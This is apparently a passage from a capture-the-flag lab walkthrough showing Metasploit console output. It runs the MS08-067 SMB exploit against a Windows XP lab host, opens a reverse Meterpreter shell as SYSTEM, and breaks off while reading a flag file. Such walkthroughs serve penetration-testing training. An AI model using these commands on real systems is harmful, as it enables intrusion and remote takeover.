 Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.23.23.178 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) > set RHOST 10.129.134.196
RHOST => 10.129.134.196
msf6 exploit(windows/smb/ms08_067_netapi) > set LHOST tun0
LHOST => 10.10.14.81
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.81:4444
[*] 10.129.134.196:445 - Automatically detecting the target...
[*] 10.129.134.196:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.129.134.196:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.129.134.196:445 - Attempting to trigger the vulnerability...
[*] Sending stage (176198 bytes) to 10.129.134.196
[*] Meterpreter session 1 opened (10.10.14.81:4444 -> 10.129.134.196:1046) at 2024-12-27 17:32:41 +0100
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cat "C:\Documents and Settings\john\Desktop\user.t